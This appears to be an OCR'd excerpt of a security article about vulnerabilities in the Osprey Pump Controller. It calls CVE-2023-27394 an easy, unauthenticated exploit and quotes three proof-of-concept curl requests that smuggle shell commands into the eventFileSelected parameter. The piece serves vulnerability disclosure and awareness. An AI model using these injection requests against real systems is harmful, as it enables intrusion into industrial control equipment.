
shell commands on the device.
The most concerning of the three is CVE-2023-
27394, which impacts the Osprey Pump Controller,
given that it’s unauthenticated. A quick review of
the
PoC code
shows that it happens to be incredibly
easy exploit as well.
$ curl -s http://TARGET/DataLogView.php?
eventFileSelected=;id
$ curl -s http://TARGET/EventsView.php?
eventFileSelected=|id
$ curl -s http://TARGET/AlarmsView.php?
eventFileSelected=`id`
Figure 5: Taken from the PoC code at
https://packetstormsecurity.com/files/171181/Osprey-Pump-
Controller-1.0.1-eventFileSelected-Command-Injection.html